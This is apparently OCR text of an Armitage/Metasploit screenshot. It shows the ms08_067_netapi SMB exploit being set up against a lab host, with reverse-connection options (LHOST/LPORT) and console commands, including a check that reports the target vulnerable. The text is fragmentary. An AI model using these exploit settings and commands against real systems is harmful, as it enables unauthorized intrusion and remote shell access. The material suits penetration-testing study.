 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms08_067_net
28.24
10.8.28.25
10.8.28.244
10.8.28.28
10.8.28.242
Attack 10.8.28.244
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Service (along with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but 2003 targets will
Option Value
LHOST 10.8.28.7
LPORT 29648
RHOST 10.8.28.244
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X Jobs X msfrpcd X nmap X Services X
msf exploit(ms06_040_netapi) > use windows/smb/ms08_
msf exploit(ms08_067_netapi) > set RHOST 10.8.28.244
RHOST => 10.8.28.244
msf exploit(ms08_067_netapi) > check
[*] Verifying vulnerable status... (path: 0x0000005a
[+] The target is vulnerable.
===== Checking windows/smb/ms10_061_spoolss =====
msf exploit(ms08_067_netapi) > use windows/smb/ms10_061_spoolss
msf exploit(timbuktu_plughntcommand_bof) >